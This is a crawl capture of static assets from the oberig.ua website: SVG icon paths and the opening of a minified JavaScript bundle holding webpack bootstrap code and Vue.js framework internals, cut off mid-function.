<path d="M3.83684 10.564H2.59626C2.5323 10.564 2.47097 10.5884 2.42573 10.6318C2.3805 10.6751 2.35508 10.7339 2.35504 10.7953V11.9846C2.35508 12.0459 2.3805 12.1047 2.42573 12.1481C2.47097 12.1914 2.5323 12.2158 2.59626 12.2158H3.83684C3.90082 12.2158 3.96218 12.1915 4.00741 12.1481C4.05265 12.1047 4.07807 12.0459 4.07807 11.9846V10.7953C4.07807 10.7339 4.05265 10.6751 4.00741 10.6317C3.96218 10.5884 3.90082 10.564 3.83684 10.564ZM3.59562 11.7533H2.83749V11.0265H3.59562V11.7533Z" fill="#808080"/>
<path d="M6.3877 10.564H5.14712C5.08323 10.5641 5.022 10.5886 4.97686 10.6319C4.93172 10.6753 4.90635 10.734 4.90631 10.7953V11.9846C4.90635 12.0459 4.93177 12.1047 4.977 12.1481C5.02223 12.1914 5.08357 12.2158 5.14753 12.2158H6.38811C6.45208 12.2158 6.51341 12.1914 6.55864 12.1481C6.60387 12.1047 6.6293 12.0459 6.62934 11.9846V10.7953C6.62932 10.7649 6.62305 10.7348 6.6109 10.7067C6.59874 10.6786 6.58094 10.6531 6.5585 10.6316C6.53606 10.6102 6.50942 10.5931 6.48012 10.5815C6.45081 10.5699 6.41941 10.564 6.3877 10.564ZM6.14648 11.7533H5.38876V11.0265H6.14689L6.14648 11.7533Z" fill="#808080"/>
<path d="M8.93864 10.564H7.69806C7.66635 10.564 7.63495 10.5699 7.60564 10.5815C7.57633 10.5931 7.5497 10.6102 7.52726 10.6316C7.50482 10.6531 7.48701 10.6786 7.47486 10.7067C7.4627 10.7348 7.45644 10.7649 7.45642 10.7953V11.9846C7.45646 12.0459 7.48188 12.1047 7.52711 12.1481C7.57234 12.1914 7.63368 12.2158 7.69764 12.2158H8.93822C9.00219 12.2158 9.06352 12.1914 9.10875 12.1481C9.15398 12.1047 9.17941 12.0459 9.17945 11.9846V10.7953C9.17941 10.734 9.15404 10.6753 9.1089 10.6319C9.06376 10.5886 9.00253 10.5641 8.93864 10.564ZM8.69741 11.7533H7.93887V11.0265H8.697L8.69741 11.7533Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: -202
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 3985
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script-all.js?id=33570b98b2eb7eec096c
body_size: 100526
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("qr2L"),n("Xv0N"),e.exports=n("8nBt")},"8nBt":function(e,t){},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&f())}function f(){if(!u){var e=a(h);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},EVnS:function(e,t,n){var r=n("hrAh");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},INkZ:function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function s(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==_typeof(e)||"boolean"==typeof e}function l(e){return null!==e&&"object"==_typeof(e)}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var m=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function w(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=b(function(e){return e.replace(x,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),S=/\B([A-Z])/g,E=b(function(e){return e.replace(S,"-$1").toLowerCase()}),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function $(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&$(t,e[n]);return t}function O(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return N(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var s=Object.keys(e),a=Object.keys(t);return s.length===a.length&&s.every(function(n){return N(e[n],t[n])})}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var P="data-server-rendered",R=["component","directive","filter"],q=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:O,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:q},z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var F,W=new RegExp("[^"+z.source+".$_\\d]"),V="__proto__"in{},U="undefined"!=typeof window,X="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=X&&WXEnvironment.platform.toLowerCase(),G=U&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,Y=G&&G.indexOf("edge/")>0,Q=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Z),ee=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(U)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===F&&(F=!U&&!X&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),F},oe=U&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,le="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,de=function(){this.id=ue++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){y(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var he=[];function fe(e){he.push(e),de.target=e}function pe(){he.pop(),de.target=he[he.length-1]}var ve=function(e,t,n,r,i,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(ve.prototype,me);var ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function ye(e){return new ve(void 0,void 0,void 0,String(e))}function _e(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var we=Array.prototype,be=Object.create(we);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=we[e];H(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),o})});var xe=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var Se=function(e){var t;this.value=e,this.dep=new de,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,be,xe),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof ve))return w(e,"__ob__")&&e.__ob__ instanceof Se?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Se(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new de,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var a=s&&s.get,l=s&&s.set;a&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return de.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=a?a.call(e):n;t===r||t!=t&&r!=r||a&&!l||(l?l.call(e,t):n=t,c=!i&&Ee(t),o.notify())}})}}function Te(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function $e(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||w(e,t)&&(delete e[t],n&&n.dep.notify())}}Se.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Se.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var Le=B.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(n=o[s])&&(r=e[n],i=t[n],w(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):Te(e,n,i));return e}function je(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function De(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ne(e,t,n,r){var i=Object.create(e||null);return t?$(i,t):i}Le.data=function(e,t,n){return n?je(e,t,n):t&&"function"!=typeof t?e:je(e,t)},q.forEach(function(e){Le[e]=De}),R.forEach(function(e){Le[e+"s"]=Ne}),Le.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in $(i,e),t){var s=i[o],a=t[o];s&&!Array.isArray(s)&&(s=[s]),i[o]=s?s.concat(a):Array.isArray(a)?a:[a]}return i},Le.props=Le.methods=Le.inject=Le.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return $(i,e),t&&$(i,t),i},Le.provide=je;var Ie=function(e,t){return void 0===t?e:t};function Me(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var s in n)i=n[s],o[C(s)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var s=n[o];r[o]=u(s)?$({from:o},s):{from:s}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Me(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Me(e,t.mixins[r],n);var o,s={};for(o in e)a(o);for(o in t)w(e,o)||a(o);function a(r){var i=Le[r]||Ie;s[r]=i(e[r],t[r],n,r)}return s}function Pe(e,t,n,r){if("string"==typeof n){var i=e[t];if(w(i,n))return i[n];var o=C(n);if(w(i,o))return i[o];var s=k(o);return w(i,s)?i[s]:i[n]||i[o]||i[s]}}function Re(e,t,n,r){var i=t[e],o=!w(n,e),s=n[e],a=ze(Boolean,i.type);if(a>-1)if(o&&!w(i,"default"))s=!1;else if(""===s||s===E(e)){var l=ze(String,i.type);(l<0||a<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(w(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Ee(s),ke(c)}return s}function qe(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Be(e,t){return qe(e)===qe(t)}function ze(e,t){if(!Array.isArray(t))return Be(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Be(t[n],e))return n;return-1}function He(e,t,n){fe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){We(e,r,"errorCaptured 